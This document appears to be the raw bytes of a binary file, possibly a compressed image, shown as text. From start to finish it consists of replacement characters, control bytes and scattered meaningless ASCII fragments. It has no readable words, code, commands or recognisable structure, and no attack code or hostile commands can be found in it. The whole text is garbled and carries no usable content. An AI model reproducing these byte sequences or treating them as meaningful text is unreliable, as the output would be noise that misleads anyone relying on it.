P 4�1�bA��X}��&cv�{ip~�4܇P~]�q���X�q�'E�#�V� i#��' (�qWt%�Z���h8H&"p���&]��F���&�cX�Y�X�9g� ���tArWP�R0uB��yu��7��h(�(� 4�)@\h�<4X�l���e[۹#0�,�Sj;@�2`#�ل�k���s��a]�vk�.{��A�b���q�a���ry���J�`����0 " Mc���/�Q� �/O��2[�t���s��顢@a j]I%J(J|c	ać2=���2��<�S�V{?� K�DO�3��p�19gVsE��a�"�~\�9��K@6 V<�q��:�qa���Z�# #�f��IW���1u{U8� �x fy��e$G��^�1�9���J�:��E�z�@�9pJV�V)ak�-�uH�s> �Iq�Z��J��sm�+�iB��r0ja�xG�L8}']x���4x������C�����.P����x�����~�㡭8p�ئ�j@	 �����y*j�3v��m�WL6� e`�I9#b҇(0C���Sg)���Po4�S�&�p���� $� >�� y9���4N����O�A0dj�$���Zk&$Dvdfr���@�4;�窮ڙ�hgXۛ�ff���0 fvfy�R@���%;��J숶�
' ��e�)�eYV'ha�"�uH �~¦!P��*n+�6�v�=�r�A �����1�\�:qS�"���Z���?���*)���]y��c�.�^=ɓ�	�=I�/��+��
��_�vȔJ�ZL,aV��
��1�f2�{.
�{{�G��Kb-5a���%#S;��SDt�2�o)Օ8ã����	��B-�%�p�K�!���>fO*�ʭ�#�Kdn$��d#k�a@bf�8 :�`R����P� �Yআ�W|�'X�e��&yS6��t�(?`�BY ؛'��)P�q��9(�7�T�,��V�JEਜ਼vÖƶ7l[Iav�+j, �` �T E�2�V>��w�5?����*��Y�S�0���.>���˹�zy��d<7@L��y@	>VJ��D��0ơIa�|h�s�P�vA����vwm:C�#&}@��X���2�C3�6z�r��}:����3>��݁RA:�
{�-FVsh�_������6�J�C�F=�dl�R
E�5W-��UR�w%��l�	���|�
��u$$lP$h֚^ �gM'g����x�����Ϫ@":P�����H��,H����Ho��̶��Ϲ��rKM������Ȱ{����w�%�����NܫQ�]��].^X��@6��� ���A� �Q7*	��D��*��y{h��{�z�B����s�V��3��>��2��l�@#�F����9DS��|�V `����a�P���3�A!�5�9�֧̗5^�`~�6;�9R��|�:��Z;�~@�&�h6¸d`�*6 �l������԰ei�g'����1�ق�mfh��!�ͧ�J����h10�wr<PR�Z�FY!σ&h�e((����R����Ľ�vY�$��3����I`���M�M�-߽�ٵ�-��L���ד"M�'}���5��Q7�-# �ء���\9�=���W��V�nx�D݆���w�Ԁ\��@�f}�L�g= F`������ �j9 5
��K�G$�AU���>ñ�L�kE�w�,V;�GZ���NW�BZ�r'k&^ �l˶' \ ' Apr�7��I�h�)H����,�
|Ӝl�ٞ}�G:o&��\��<��Z(�
���P��d�f�� �=Y/�t��F/��i���ȍ*� B��@��
�a�Z��儞�x�ɞ�����Z�xO�O˪�䍬�������dO�h7 �� ���1�3�A aA���Q��o1�����mˆQ�:@1���9�,#aE�>�0b�l�(0 ����{�����"��SDd�4"�� !�D��oi]b���,㘴cb�H�":6�ʤx��a��'|ޟ�(�UK@iP�~�*�����$%�����x<�2����|��>a@lY�@@!�^!�Z?��0?0��V�H����'9R:Z��1�0�g����H?�uYU��A���������8��8�A C-x�-3A=>;
���|*h�h6�6d�N���������Q�� C�2�H�FE&}�`�Ñc��~>��1d�Q��2�B{��`@zD�P ��$ j�� ��4� Ϛ5�a��:�0���`Ê=�����UG@u��ѷ>��8�E���^���E((%��m��D׵��!I���ִ�ا�ːL� ��/j���F�Q��(���dP@��ۃ&��6��2Tw��u<NH�0뒕K�J� ��y�'��:A�C�2,Y���#.<��X_#��X���B~��̰���0TY<�C!�0�  (S�	
PCgbHa�@��#!L"I�a��&���&"N�K���+Z��1hќ��bK..�hHh@u�s3���4�t��D)%5P!��7����8��1C��;��S=�"���>� A!QBEd�B�ɄE{N��G(}D�I"}�ѡ��RK-ZL1-8� 7܀�P�A:����3b�TV-�����Tc�U�z���#,�[�X>p�'�d��ز���P9���Af\�:f�O�Uff�=F�mp�h����_��yZp���o�m�� ���k�M�o��k\<H��tV<G�,�m �!h'Ab�x��!W\�{� �}-�P�}�Ͱ�&�m��KLA�DP��
���N����F�a)�l"'#*MJ` ��h��]�(V�rƎ�v�#A$3�NJ��S�m�6���C���
-� 1�`�=�י�(Aj�Ï�U������xR�P�����
J��"�g�)��C�>�`M7�T��E�)����S>�WO��C��Bp�\!@Z�CO���Z��y�J���t|ܥY=�,
/P��a����:>�{����-��+@�f@8h���Kh�`ո�s�lj���P`7���l6����+8�)B"p��9:ӁNu6���������Ha	YX��B�\!=�y��#�)��>)[�t�$�,d ɩ�	"Ѕ�-�3��Pg#�B�hD#6ԡ�@D,�D&`��M�BD�8���
������BT}�G���@b�@G����������iA\��  p/y�� ���A	lj�@9��isq�*�4�P䕈�\'(C�R#����DՒV2R	�h�K9�>�bxe f�.1�^�,s�Ra*��Fۢ�� &�b�a�I��'�,�d�'�	<A"� _�'��}�Y�����OX �l�g.�9h4�1�h��ռ�8�lf���Ɓ���w�"a�Q�t����0����;S[�4v/t�W@ ��>�#��#�:E<�[f���`h�A��� ;`.��,j�������Q�%U�b��$ ����@5� Ha��׀d� !� }�P3`0+(	n�|"��9C�w�Jަ�%��KB�P�7&�0� ,P�X ����H�,g�S�R"���Dj����6#���Hj9:��ɶ�l�h���$R��?����9��D^p�y�7`G�e*�m%+ۍ�8�EN��B��:� �`I� # g�꾾�>���U����c&c/�|f4�
�_�r�*P��ME!��L
6�����C5��a!L�0pЀ�8�!�N0�����6�t������B
��|�exY*:D ���]��<B��<�I��C�u!J����X��s���=hA���~�W<�Qp�C,��8����+��@����d`�Ɂ��[ޗ�.hr5H*��1�V�U)�𦀴�N����l�J�ZD#���FT��S{�E`�_�N�g���Le>�׉V�|�)l���>��n#�
{����ׅ���x񐇶�;����@�����
��U����u�
�d�.N���3L�^��԰�����/��
�/���,��!jNt�V� t!�!�`v"��g	���x1��A]�}|���U?��1N@�%�ܩ<0 Ѕ" �9{�A-j�B�آ��(V�n�9���,b G��
0��%��VW�1:[CB�|� ��
tЀ�@�F�h�׀;���$���n�6�#�F2̂���cG��9PZ�X���>lZ ��ӧa;j��IO�̼�r�j����P����T��D ��Lns���/'�v���(ܮ Q ���!࠴�wn!J��w��@`�۞��hE:��d��2�*;����]N�I[�xc0CЂ���f0_
x@?x �j�n��{	�6�`lZ������B�a,�� S��b�!40 �C;p 8�rB5=fTC�22�q'�sG�>W	rr�P�U��a@eYeeCBbDQ1�UgUP`Qz�FQ�F]G#0�0y�fmVFA"$�er�:�y6wrcHK�dw��=yc #@2�� @8��>b2x�3pxC0��%0}� ��Z�[z�9�Ej��j|�j1�}�yz2\�\�S'�z�2P�u�s7��l�W{�<9�=�)�{C�<z�Pq���+���t|���E�`}]�$g�z��Da^�g^��;�d^d��7M��P��`��.5�~6.D�g/�b/�g0�h
�(bR�1.ā�!1���i�pb@c�! )�, �A.P�T0�34�'�Y=��'�9 b@ �!T�	V�a F!Fh55�U0ɠ�0��l�fvf�`p�}��c36bkw6�03J _qC7\�g�%wMb=\�w��L3Ph- rp �|���Wl(Z��>4Id� ���7y�ty�����y��'�V���y�&z�6'�� ����?�<��k�b{�X ����{�F*�K�`���V���L *p`&
 O x#�SU� �r}�����\�uI��n���?f~ʈ`	�}�`�]�2� 'p ���g��a5� C3s��
�Q� r�bp]� 3 T?�X��g�fsD7td'�sE`�バN���Ze�EVH�e6V5Б `���Y�umT�^�!ge��	�WqsV/�p0 6i�vC�ڰH�@X�6RYv� �3Y� b8T�A����DNنPi瀔#p8*�Ņ���}�'�k����j�U���[@���vk�!�����_9�]:����{�UZlTGu0�d:�Y������a-�b7p*w� g�+؄%���{�8{���V���Q.ʨ��QU�`�S35L$��1/�q/�����o9 eȉhW��b�CD/#� g%'b0�qr�X���.�2'+���Q��rr�1>pC�P4Y��^�p�I
"5?��U�f�n4<�nGe�uS�)�}5v+�Gz�}TT@�ºgwS%�����$Ұ��7Q�M�7^� #T�S�3@8��_�Ɇn�E�%0 ja}F�t8Õ�r�J �9"��B��x�j�v���'�gz~�ŵz��-�!��C<�ɴ=�t����@���;O���p�ej�fz��Цk����;`PP P �bO\�b��;�)M�7��#E�`4���}��0S9�R7:.�k�� ���0 Oe0b�QS�K���a�I q�R.3gGDs4Pp���r*�c��=����/s+�1d4�p ��@� �]��E�y���c�"7X
��F�kU  , 8:��Z+$	#p4�k��)�Gc�f	CtB�0M�]�gx��P����%7��g����  @2�h�):��h0�5o(Ik�`R-��F��x)��JAJy]���Tz�'[ei�&�Ku�J1떔�\g��7��x{��=k ��L������s��`L1�I��K��N���rn �c��^?�c ��k^+��4����-����@
�~�����/ָ;�/�ٷ��s���!p�?`#^�
�鸵�D5!�qМ4�����7V�B���s�!�`A�@�_�0�{r2@0û��U�*�!�e!&P�
`qPX��ǋ�;W`6�S�
�9$))v�P����Z��D��y�Hx�Xo�$�u��˓���>y�!r �
KI�[��i�rPY�f�Ku��}� O��2`.��>jz�j��B:0�JDz�hi�z�p"����"�� L?��8!,���}�<�F���;OQ%͠��3���i��`%N�+�P*�y-��@A�D�Mo�T�}c+o�x��!Npo��~	U���b��ѲD9@1x� ��p R �����Ue�pĩe�R�s�T�yPV�A 6��2�Q<T�����1��_p_P@pm�9P�{�>c�8�]�!	�V��2x	���I� ����Lʈ]:�d�
SX�G��GЮJh	#��F�!�����M�\���j�sS7���0��EY� ���;S'��˿���
��B@umq<��ίA.A\�\���%���;xR���K�e\��,��!�������R<;x����ε ��G�g��ڦ̤���I�b-�{ۓ��}�o�%��aaP�2q`|���4�'�a���AJ ���E�	���r/Ċ���:�T�1P�sd4�4P՗0��qMI��D �c?D{e�+h���m�	=0��@03#c�Z4��}K ui�2�	X�0	� ���:h��VVٯ��P�K��;$��! ��$���R!��l�=i=z�3���%`�m�b=,���|�%��膁I�~O��/	<\�t���AZ����,��Hz�\y�G�R)&`�q?`)��lԅ���뼾��M�D���@�� }ߋ)N����d�"}_$�_o����P��3~�����Q܌�.�7�
��3�B�S �����N�9P��A�T1��E 6K@z<�;� ���$s���-�
?��n]�Y0 NN�O�ALE庋��V\��!�Vp ��3� V���؍M+�u��*@�F^`g�x�rFgR�+�ݯ�E�~n����v���q��k��S�)���7;��l%�b-�����q�󇢎z��갶��,�u���wz�����XL޲k�����`Ƴ����N���<�����	�p�L����L�b���s-qq����O-��8�`�B��N���cŨ�.��R>3;���K�D�?��	@�|� �Kcp� uBF@�v������\"]-�2H����)B�`u�֎��@� �* �3�D.U����@��
��:q	gUU,UZ�a� �Uffz0zZZ::J�2'uqV?��Htua@!<pp�������1�AA������8�8A8��+-�r-rr3#1A�ACjjxS��3300���=FFP; �8���U�0A��5�H�d�D&%j��Q"ǏC����cȎ-Fd���Ǒ{�� �78$��!g�$In� : �O�8 Eؓ�қK��Z �W���!_>`�5���,Y�,$k&V,�rx����֫>�r�ѣG�'r��'W�\~�T'�$EH�А�0_~Qcs�(B�M�O#<RGX8B��#����I^�$� b��|����"]�(w�����x	�=�F���h��e�,X�y��<04В�$T��\�"dB���t�Z
`.!pĀ�B ���!`@@)H!
V0�@X$bEZF ��UXr�`<�	P�Ę
th����q�QG{�x�#��1��K��D���,s�5m1�x����80����
jaf8 �#�^��bZ$�P�*p �B|4�G�T�I&Z(L���QK%Ր�D+U�H	�PݴSRJ95�cC�TRT1��BB��THa�FЁWp��[i%s�2U�����
'V��t�W�0��y�����OT�JFT'�eF���uV
��[C�������E���n������ 
�q߾4�SN��I�!Y (�{]u�e�v?��xീ�y3��l A'��@_�'�
'�
]�v��E�3���7�˂z,��`E�	0�	�� ��Z� ���H� L���8H@�8�b�ıAK��Ő�0�6��@��L�r��@6٤8-���8q��0�;x`I�=^:�?�Ɖ�>D�w��I:SI}Z��/=���.�>z���d�H����	�SP<����^�U��Ϭ�-pB��2#���,�V�`�eX�����TI��U~���-[�a�Q=VH�d�QV�f�fvYg/$Ln�/�;ڞ�wq�i��	ڵ���/9;�C"@⤬(�����DR�8�8�a2��*&��gg@�b�<���8�2�6/���N ��� b��/ ak�� �aCT!�A�a*V�D��=1
<A[�� ��1 l�  *Ά]aHEƒ�$�=�nqK����$f`��p Z�B�CK�RN&0@cB<�����q0߰ "� �N8��O�t�=1�R�H�B�V��P�J�K@r�YBjP���d J��SJY�M|"Q�$��f2?�*#t�{��K����H	z�[ ��2�a!(�����,�X��	Q�Źm��2��_�g>c�ҔF
�rNß� �I�h�.� :p��)�/�If`P��|c��}�a]!����`�X����Q,A
<x�oH������a�� Al�MCP�$q	� �� ����1�K�A[�e��r��X���p�UYСuh�.�0�_�1X��V9�ѭ�p��- � �x
)5! Y�A;�Ѝp�h\�7,�p�r��SOH)��jp X�ʍ�t�;IR�HE�t���.������ZI���R��eږ*S�
b�'���{�Kp�y+_Q,�{�V�7��%VڔK`�I�����K����l�S~�ɟx�.{�(��r��ټ+5<HWA�R�<L�m�s80 �׃��u���`(<��	�����cb��D��E#�P�Ё��(��ف U�Z!��*:Mz�qʰ�ɬ�}2�B)��
��ahd+ۃ����+Dj�ۖ\ǹC�q��\�(%l,��A�!��%z�`Y��C��p��J��M��d��Taމ�=��T����$)��ga��ѪN#�2IKb���V��"�O5L��.��L�2�+�܊J���4�G�t�{Խ��\XyO0q�&u���O��c_�(�]n�s~(/��e�>H���z[��׸f^���r0hߕ2,������_�>,�N��c_���$4�	�c�},d����U�+�f3ŀ(Pj�Q�D�2�3kV�AѪp!HD�
��6���A����y�x�qؑЄ�8���Gh��	BP�$�IOV����r(�u����z�mdi�r��������\b� ���U�e�R���;%D
�A�� �<�d&2�:�H��>�������s9���ٓ�S4Rv �ؒ�)��	�x'w�i�{9`�2��V���y�>��U��@�+�:��V.v����Z��,���Џ��M��cm8�W9�d� ݋�t�!���f�����ϙ�}��p{[�I�`���k*Ѐ�Pu;��xBd0b @����Dl��.a�Иh!+TA�,����=���U��#���AdLŎ�����
2r4 Eb${� i�d�0e.gV-GW3weW6sp �%9�&B�W�` -P& ��&ȕI��I''mY��9uu|�|@4�d��w�T���rg��u��:�g�2���Z��*�CJN�vL!�r*�LP���e��Viu��ɠ�d+Ԥ,��,�,3�%i�*I� 0�� �i�j��j��)��>��]�&?ޒk���?�fO03�qR���U@����EP0��0
0��P�V2�m�{�QQ�00|C�R*�1@��0��nձ^1%!:�c��C5c3bB3^�>%#(�DDU*�D�0	��O�'7 �y�'��5X�5��U`�K VnD�R�r'�6-�$�x���+�� 0|�&�u^? ��U����RPW�ft�K�9PqaJd0�I�I@�Ƀ����TK,����9�r)Hh9��L�c�'y*&L�f�����e�wda^�Ƞ� =�G�hx`p�Ђ] O� K� K�?P? xgX8���*�*��O��N��-�t�.��k^C �bZ�' _�(P��zu��1{��?I�@��a)�N��0O��X|�q�1�(>�R��@���oA��R��F A�SC4 <�S��?�1D�1O94��4%�e��dJ,b�7 R��F��F?�
��3K�68Vx�Ɖr�p�n5m��x4sĳ �� {CI�H��W}�-@f-�&0p C�&pRP� '�t�K�EP'O�J0528�y�:��;�>v�v9���(���I�Zj�IH����p�*]a 1م1`�#`�7I��<ٓ���^!�(� Rp!0X�)�K�%Z�:�Z x�CNo�]�c*�a-��٢B*O��k��k}�5;���BR�o)��@��_��@A�GP/�wP	�0Ñ#�00���#R&o;T�dꗾ1 -�2APU�HPS5b���;�^ �I����O��g�~�(�QE�1pU��5�7`���#G�rt�
��)��heqUW�g #  0�sיH���s�ՏB��� +��:��t	9LK�� ��*`i��y��Eu��J�(�J�R�2q*@;�N���i�#<�3z��������+nѓ�'�˂���%��U�Z�$
� +XpRI>��]�d�����A?�u��H���11b��11_�U
4D����x=^Z/�!����A�n�C
���1�'�/��*�/S&
h��bD�S�y E��hɵ��l� 	p	�	���p�@���m]��aF1�q��5p�
P�D��6X���9��sk� �0[�P�3tB�1�X�&d�s�s�9')�Kɞk79  +����9�3h�׊��*K~�:CxK�2)�R)���#�����+���B9��1��59�������"%dh����Oy�	�X����k�`�W��}أ�Ek?�^�b��q���5C1Du��1@m_�2r�AI;�h{��.�B��U_t��d�50 ӳ>�`�6d4eQ���6O�JT
���Z�� �T @�	�S_��@���G�V�	�	u�
lk�šL� \#u�Xe�?�@P#�IP�	��W�r}W�8WwSx  r�1  f|X�� ������G��I��4'���ur��A��+����JP�պ��*��g�*h��KJ)P��z�,���ŠŻv�u=��wA���*��J ��\X�<c���G E��'����K����u�����k���7O��0.�R����#��i�7����'Q+��RP�q@<�,�0��{đ!� Erp1!�*TR�q]��{u�9 �'\�Z%W@��ؙ;�_p��51 
��3_� =<gi�p7��F�
Pq`� pjUf#F���' �ʷk��*���K�d�kVsV� ���#0  0��k�����8�#y�Zi�	�;P���,0��f� *@i�9�ZK��ɑ��:�|IX�Yw�>S��Ʉ�X�����<�t}��z����H���^a!P˂�Py\�˕>��N��g�y���K.�Ա�)oG�1H2�<r�L'�u�\����|Wzd�m��{� ���h|(p��3' ��|�AC
 }��5B%T)̵K�a�Dʝ��=���?3eP�R AEu?\T5ָ]P
(F�̧b�3'5 ��iP����P�Y\G
H�/s� ��A����� E���Q3 � �sN)X��IWh�;����PȀ�Rd  4��1!���(�K�R�)�(4�a�+�;Z���*l�*K�Z�L�*�:M�@׿Zʻ2�z����8���M9� Z0�R��}��+j9��I�O[Ikߥ���2?;.GZ���,�C�=@�b/N+�đ���1 v������$� �R�m|3R���Ps�nE`w�2�mq���Z�<�a�ܠ_p@ �C�ӭ����^i�^�� ��]���w�G�5��i�ޞ���0�JƜƐrʹ���#�8��k�W29�X�'�J�)�i�Ʃ�S����Q�1����y#.�[K\��(�(5�s=n�IxA,ĲֽL'6��Y����
�;� n�6y�G��頯py���S��ʨ�s�L��)�� @��
��>��-��G:���V���{Ro��A��!�+���!�1K��L�s�<`3�.`�1A�1�W �����@���l�1��#�UZo/,D 4�S@��(9P�.�z�{b�@�E�A���� �� �X������(�
R�m�X\$�>�?�s��s��M�߬���@���jQP 1�e���V�tE=�u��Q�F�~��n�,P�.���W�Z')|�g@H:z��O��C9��;�����5n{��L������Bp��?�C.���+ٔjUy��S^p�C�s��>�r��Ծ+^a>���K~���K��R'���!<>p5���5�5;]��E���������Z3�.X�3X�30?R���ʩ��E]R:�11?�?ZZ<W!!@��l�!\\4^R��]E�22�����ԧ���	�@����6+? ��@`��A�5'fD�>zA��G�"?~��R%H�.C�����͛/���2"F� @��3`����Ч;v@�Z`G��Ww�Ȋ�(�4`��lY�SX����l>|�p�gݻs���˷/u��[c��}	k������v���r��D3�(@����C�1����AX!D'�ׯ[�&)ħm�7%ٽہoߦ�a����aTy�����Л/�"�7P�{��C���/��U^�O��Ƌ��Q��Ӿ��}���_FBu��F,��<أ@%���J)�(�DU�����
+�Ԑ�������`/U�b�/l��,q�B�(�I��@� �H!1`��3H8!DP�d�@���4��=t�>���>$P��P`�����l�A0�ıA�#�1'@� !@�H#�d=�tL1�$�K75Z�(�P�qrH�=4UYT��:٨�O1Y+LQ����Jd�\|�A���u�]t%��a�k�`�
� �ИUQyFըR�f-h�����P����l0�DZ�N��D�m~Z`o��6q�W���aP����g\��j��U�}�y�7��J{�QL1}���K�cHu�(A�d�#�(�\�� p(���3O CώR�%�4�̆���J J�v����rl.�,�����5?�	5KX$1\Ǡ�� �DN>	e;�X�C=��C@ �)����J:XCQDV� ���Թr<Q�@C������+�ĸ�*�R�}�4�B��SP�Q���`AP�95dRU��z�F�x`�Y��0�Z��U\dP@����k��{��f�^�@��VU�f�Q{���j[�h�aZ9�;n��_�N����m4! �����׋�i���T$���͑¾�w� N�g����0L3��֣���b��O~4�1��E!�0$`��%�d'X�9|� $B(�B�D�VL` E(�
��1#��`����g���x�_�f#Tą6D��9�I���B	�`k�pa""�.� OK8�
�w� <p��(����f�%4�6Qܐ�0�0�%` [�	�A���$�����J&�%����4Mq�)Q(@Z�9�{P�L�V'��n*8��j7;���-��C(�+'�jW���/�Ǘ`K �)��s�� f��Z)�jN�Z�*Q��l��4���\c�r�&}�c_M����`�A�<�t�)� �g�*�;��fw��04�g�@'0A
b�>���|P����a	q�Q���d�@�G�q�!�e2�Y��3�9�4���A��4Bϐ0`�&�NlZ������5�F!(�PC7b�����rd�j��@�+@�I����xǁ�c���@�@�!q�ܨ �1<��
5�AM ���U��'	�����&B8��(�@� 38�O
�M�I�1��
W���@���]�j���@*�C0� L��W�L�aj�,d	+X���2-W�2����7��M�5�[߳��:i��b.R��k�Gw�/~���<�S�Nu�)�a�r��)� <z��(l<@yv���W=��|��A�rll�0D����d$EDT%�1�}�A� 	"5CCE�<Dġ�b :�Pk�Z �i��A"�Ѕ*.ÊX̢y�T�H7+N$h`��mIz�"!�1��mG&��\�V�iZ��DC����@P�  ����$UX2��P.a�Lh�'L�����N�ό@��T�2��nZ�{�  ѶJ��=�-W��NW��%�Z˫b:1�lf]���}�H����fW�g��|����q�k�x��O�;���k�t��'���u�'��K���hV},���ϩ���+�%Bo�P��ǡ�q}���V4?<7θ�$�Q
0�"<��C"�=| 1*�b���j�
[q�>��  ��_��������̊ґ��8�P`�H�:���\����6~!�pP@�d�$ϭ�
�P)� 	N���0`�bh\ ����0�$�Gg��Z���F.�5��N|�B �3�����U�JzOu� �Y%�*��\����4@pY-k'�Z�\�0Ȭm�M��ϭ�
6K�=T���ޣgi�� �3����ͅ�[����g���-�x��[�P��/d? U�go���l� �A�*_��wEO�m�`l���O瘄y�b��F��o,��F.d� ���ފ��dH�eh4�P�Z!�hA��k����e��Gj��h��N-=��2Z5K�F���wPab'Vd%7K55P��Fp~L@ ��"Xq�DW>a�t��t�(�9}9;1)���g�bY��J���#�C�vf�h�rKl���<�#i�C<��i��L�Dr �w9�:;H*�r=Å@�z�t֡$a4G 30y�6]��.��N��N�TFp\�5l�c-p^�g@��z��-����_eY�{��P�@Q�|��%��%
 I�E��� u�nR�. $/"F'pi�?�bD���b	r`��T�!2psV N�pp�p�0E�~'c7�P	�	]�pn]`]@�%W%�R�]��vC���r0狿*P�D$�~V 1�s#�4�x  fF7(�I����b���,XX1�K!�!.�b�]0^�u��uO KA�v�%���*S y�p�+�5�2��K��iR�,v�w�g��[Y��\d�=�z�d�q/9�x�FN�&k��X��N�k��y����%���ѕ�Rz �z�T���y���
SP�!_���gm���_��m�_S^�`�Q �Hn�V�': Њ�,#}�װQ��`���g*�p��H% E���D�` �yB� WdC�TK�0fbw3�
]�9�\ ��r'�6d��er�Hg6�E���(���EP��0"#' �'�|u(��Y�(�f*�(4�I=�X�xه��J:���BvJ ��Cxh��vmg�e!�J�;O�Z�5�~�U�#7@�*�U�z��[��X�ޓ����P�=á�㤆l8k�"�.q��k�n�fO��M\Y��A=���33��y��^ӳ�_����f_�mt�_UQ~�{ɗr�C�P ���|��y�ِ� �02jJ0b}+&e�6��G5���Vx*�3`̘&~J5~��X�iqL���Xi�i�cUś��T��	�,g�}�鸙�J�Pi�zC$7H T}c�
GH#CB!�_F2�W9��9��(��#0XO�(�a`�=��)�\�)���� d7���d;��v�I;�2y����4Y<τ{�pԤY:ȓ��Oqj���Ԯ�a/��jK	�3k���p�.�'?��]4��s��1j�V�/Z�?�]�]��zhV�xPi2_��{��!�m���^��1��`@�f�&#.�c,��g�SV�`��5�8���'���P�Pe��S&W��p5��P3�Gtq	!� �Ȩԧ�zR8�_@�%I`C�r�7_R&�Ȝ����En��Dq� �����}�������t�҂�â)J�sX�M�4�{Y����>��eZ�V��eKl1yoǄ��K�$ jLQ�,�pq:4��bM~6j蚮�V��aO����R�j>�`4�W>�!]�Qu�а�K����ѕC���U Ρ/�u��+ǵ@���@� �P3AtA����m�%|P�
e&�I�8c��B���q��G�P�"DS�sB�B.kRƀ�>b�"�pI������9q�Z��h����E��[ˍ_�*�a+2#cyt�`r��	��j��.d�� ���(��Ц&��$���J���t��(P� ��f�Ċ���Z��JP: Z���B�m+lgZ�Jk`�+��;��+d��ϴtQǀ�7v�*��i�%�ע����2���N��\�c4�R.�*�~r��j/�ּ��X��]���Z�z0Po��n�����h��E5
����K�{�{5@Q���TJ��*�������48+�1� � $ؠ�3$D�,�"d�܊�,2����Y��S&ܥ�yk��HC�P*���PE�C[{_p4�c� UUU���,>���(�H��guV��c{Y�G?�V�"P��E8��p �H�� ��b�W�Ă�����]���Cq*Z|*\\:�Ph�B+8M��z�h����e�*��1�+�+��KL��,}'�~ƺ������F�j�늻Ǳ��"�uQ���E.��+Z�IO�4\�r��zo=�lDI���xk���^��0kP�0�J�7`7��P�u1x|�������Л9&2 ��aj��d�+S �$�L��G��`��@��\�8��`.����� ���ɚ�9ny���Xk����a[US��!�U\E%4 i0C�i���ș���3�0����#{�~=b-����I�I��-IKŉu1 fU|?��	*PpY�]-�:� ]6�9�Ӊ�Ɖ�j!� � �� O`�O蒯%�w�w;��Ș�^��!�A�@*���y�%�>�钢�5��dP�N�{�[�-����;*�ʟ���Uy@f��}��7 j	���-F�14�����{}�˾��٠ډ��]�E ��h�Ȭ�˷� g�<�xj�<e���ٜͮ��8���2B��00�6%�����\F_ �� r_�Q0}40�3tGut��@mE�W� -�G�7~c�-H0"w��=�ޑ4�˕���IP�?a?��J,�Ҩ"�P���8 �8 8��"Z�6Ze��Y;�"0 Mh��F� �S�*���>=�ē�ҕ@Y��yZ������~B�QI�2f͢T9?���}輮<j�{���<n T�yl�����#��q*;pV@��G1�V�A%�|���M��&�{�B�hr����6��c
�|��\�5k�<�v~��́' G2㚰I��x���>�Wpb���^F\����^�Q��40E��u����	�Tkq)7m�,�� 'q���~�u��Q��~İ�����ބ������{���2=�06�Ӓ�ӹ���r;�_ƛ/y30e���L�"L�T����9Ƚ���*�\��M$��슕�b�g�k�2Na�N�Uױ ��]l�-?�P�<~�	�O�T�#���HV�PI�?y,5/ ��������"?��y�(�P��63�_Q�d^ +#F�Z�?�11�?���������R''E��2������E]WW^\44__\^�ļ^!�!\_^Q�4>

����2�۪����p��稥ER���0�?����!ipF�(�����h��a�#JlE!�أCG=z1��I>�@Pe��,@p��
, 蔃�)?W��s
N�,�
�	`�<��g'�hͪ��	|�=y�c��Ж5�6�ڴ>
�X���ݻu���{��˿$ ��H̘8�8��ǐG(d2d3v��@�������ӧ9����u�Nd�D��Prl�H�$��I�N�x�"�����jxA�z�}P��ν{��[�
�Y�j]��a�� 5��H��l#]"�?QFJ� �`�����ȁ�P	$
V���p��D���Ǌ
��J,��7Ab肌���0���$s��BC�dS,^�M���1�,
�S�� �:`�� �0�S%�R��x�F TA
�yC=��Dl6`1��	 ��F��W_*���nx  N:�Ă���PK��QD!��S��PQ"�PU N�^U|Ƞ�X]<��I�B��q��Zs��j[z�U��>��K�$��	&R����Yc�%�XA�j�Y춑"���^��u�k�nkڶ�����H@[��F�n"�[�k�57 �=@ �sHF�B���v�i���}��� ��8��ҞH_�������C�9���� �A�#�"�03$�D����4�����?o��,"N<K Eq'��^�2#b� �0��0�|q)dc�5<n�M,G"�*��!d��L`J'�#A��� �U���` �'x��d��x���P�agg�6�K|��W��@�M��$�O61ڨ�>���M�0��e考S�¡?���~��ĩ�dV��1���k�:\��E�I���k�փ���p���Y���qF9�����]���j܆\�1�����n���/���Wq� ��E���Z�b:�1�²�0�@<2��8�s���l�(E�1�e�GE�D����: ���0� ���Y�.Q3N�A�'Ȁ(,4� �lTA���C4�)=(BP8<�FbH����b�(\�Ŋ�6��h=d�R1t�HF
X)��1(o?��=`+h@KYb� ��$nq�D�F>�M��&y@j+&"�~T2ݔ�s#H�FW:�,�(�z��)��� �)B�P��@e0��v�;�in$��SI�Ч\�%V�Z�[^u���*W��%���P�z�������36��XNvEKZy�����v��57��;�S�r��1���4�?�y&^$)M4�u/�� �Mk�s�����9%ʰ�"ވ�kQ
(�lr+!	GX���bE��"Ё��d��LS�B�`كxx�I�ȍξ��BC*�+�㣣��<��	����!
Y�0t1#cpA\���0�t$���h*�1�jP������J��I�@���G>�QK8�G�&12�fZ��؄I.@79��g@2Ϳ��%҄�gr�P6*'�J�PFKڛ��(�$mRl��X�]��eJ�I�aw��ޮ����E��\�[h��<�$��UG���^�31��43Čs|��tw��u�Ɲ�|'k��>{A`7�2����j��4��W��6��K^H �7�"��v&X��bG?b�F�tV�H>�p|pR��>�	L�&C�n"@�\�~ڎ���>��E��Xh���4�`���H�T����-��
�Ɗ�@�]�du�Y����э��F9�v� �A	w��<�="� \?�Î�̈E��&��INO�9��0Gg��s�������.���CiMy�R2
��;�kG���F�gn��b�$��-�J��[� �x��K^����9}��䯈U,�us]����b@��9���Ig_��]n��}�mg��e/ck{�R���?�d�Z\ ,�s�@�!��AIkn�ЏRc�������`+��:�`ZP�ؘ��-nB��PAv�A?%�OJ���{�f�'ls�.�H�Z��D�;S�q�������A&�.��dOч��P0}Ra�)�#�E�E���)<�I�����F-�7la	Bt4��	Q�##���䱟��$i'�jrW����R(�z�4�%���.j
��It���� (�MFr���e�s�����*W��(5�t�M��0�-֭��x ͚"��������~}�'p����؋nAP�LiÙP,۟������� �	r�����nh5��� �����).���d�ݴ�����	O���w�m�z}�� �o�Ęz�ß�B� 
E�W� ���&f�(e�3)^a�Z׮�],C�\�~nc(�d�q$HUB�rC��s|5GC�@y�W]�7� !a�@�_BX�tt"xHHW&q9L7un�fUw[�fU���h��Y�dp � f��>1c0C��C:��uCq�G�J���f@�sk��NF��fXJ�I}R<~�<ea+�+�Gx�6�b"�Ҳ���q��l��=Bk��r�>�4/w�>�2.��N�l�yI` ��j�a����B-(�-�7m7 �v=��w�@Á/���{�W
�7L�6K$Di3 p�@#do6}��!,�)E�
Q�;�[�.5{Rb�g�Q~�9�o�b�T��# 5��Ap�<@EK D�cZ�D��`#R#n�Qp��C�nk$$�X�X
